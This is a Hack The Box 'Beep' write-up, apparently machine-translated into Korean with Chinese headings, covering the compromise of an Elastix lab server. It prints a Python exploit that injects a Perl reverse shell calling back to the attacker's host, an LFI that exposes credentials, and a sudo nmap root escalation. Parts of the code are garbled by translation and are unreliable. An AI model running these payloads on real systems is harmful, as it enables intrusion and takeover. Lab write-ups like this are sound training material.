KoreanHackerTeam

Moderator



Hack The Box - Beep



信息收集

1NMAP -T4 -A 10.10.10.7

포트 80은 Elastix 응용 프로그램입니다.



SearchPloit을 사용하여 역사적 취약점을 찾으십시오.

漏洞利用

漏洞点一



LFI 취약점을 발견하고이를 악용하고 민감한 정보를 찾으십시오.

사용자 이름과 비밀번호를 발견하십시오 : admin:jehdiekwmdje.



이 키를 사용하여 로그인을 시도하고 배경을 입력하십시오.



이 키를 사용하여 SSH에 로그인하십시오.

키 재사용 문제를 발견하면 getshell 만 있습니다.

漏洞点二



RCE 취약점은 역사적 취약점 라이브러리에서 발견되었습니다.Rhost, Lhost, Lport, Extension을 포함한 페이로드를 수정하십시오

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

스물 하나

스물 두 번째

스물 셋

24

25

Urllib을 가져옵니다

SSL 가져 오기

로스트='10 .10.10.7 '

lhost='10 .10.14.7 '

lport=4444

Extension='233'

ctx=ssl.create_default_context ()

ctx.check_hostname=false

ctx.verify_mode=ssl.cert_none

# 리버스 쉘 페이로드

url='https://'+str (rhost)+'/Recordings/Misc/Callme_page.php? action=ccallmenum='+str (Extension)+'@from-Internal/N%0D%0Aapplication:%20System%0D%0DATA:%20PERL%20-MIO%20-E%20%27%24P%3DFORK%3BEXIT%2CIF%28%24P%2 9%3b%24c%3dnew%20io%3A%3ASocket%3A%3Ainet%28peerAddr%2c%22 '+str (lhost)+'%3a '+str (lport)+'%22%29%3Bstdin- %3EFDOPEN%28%24C%2CR%29%3B%24%7E-%3EFDOPEN%28%24C%2CW%29%3BSYSTEM%24%5f%20 while%3C%3E%3B%27%0A%0D%0A '

urllib.urlopen (url, context=ctx)

# elastix에서 쉘이 있으면 루트 :으로 에스컬레이션 할 수 있습니다.

# root@bt: ~# nc -lvp 443

# [Any] 443에서 듣기 .

# VoIP [172.16.254.72] 43415에서 [172.16.254.223]에 연결하십시오

#ID

# uid=100 (별표) gid=101 (별표)

# Sudo NMAP- 간호사

# NMAP 시작 V. 4.11 (http://www.insecure.org/nmap/)

# 대화식 모드에 오신 것을 환영합니다 - 도움을 받으려면 H Enter를 누릅니다.

# nmap! sh

#ID

# uid=0 (루트) GID=0 (루트) 그룹=0 (루트), 1 (빈), 2 (데몬), 3 (SYS), 4 (ADM), 6 (디스크), 10 (휠)

SIP extension로그인 관리 배경에서 확인할 수 있습니다

漏洞点三



디렉토리를 스캔 할 때 vtigercrm 디렉토리가 발견되어 역사적 취약점을 찾고 LFI가 있습니다.

/etc/amportal.conf를 포함하여 비밀번호 정보를 얻을 수도 있습니다.





또한 Vtigercrm에는 MSF에도 취약점이 있습니다.

사용 1 실패, 사용 2 성공.